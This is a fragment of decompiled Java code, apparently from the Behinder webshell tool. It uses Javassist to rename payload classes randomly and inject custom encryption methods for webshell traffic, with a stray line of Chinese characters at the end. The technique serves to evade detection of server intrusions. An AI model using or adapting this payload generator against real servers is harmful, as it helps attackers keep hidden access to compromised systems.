 public static byte[] getTransProtocoledClass(String className, TransProtocol transProtocol) throws Exception {
int transProtocolId = transProtocol.getId();
if (payloadClassCache.containsKey(transProtocolId) && ((Map)payloadClassCache.get(transProtocolId)).containsKey(className)) {
return ((CtClass)((Map)payloadClassCache.get(transProtocolId)).get(className)).toBytecode();
} else {
ClassPool cp = ClassPool.getDefault();
CtClass PocCls = cp.getAndRename(String.format("net.rebeyond.behinder.payload.java.%s", className), Utils.getRandomString( length: 10));
CtMethod encodeMethod = CtNewMethod.make(transProtocol.getEncode(), PocCls);
PocCls.removeMethod(PocCls.getDeclaredMethod( name: "Encrypt"));
PocCls.addMethod(encodeMethod);
PocCls.setName(className);
PocCls.detach();
Map payloadClass = new HashMap();
payloadClass.put(className, PocCls);
payloadClassCache.put(transProtocolId, payloadClass);
return PocCls.toBytecode();
}
}
孑蝉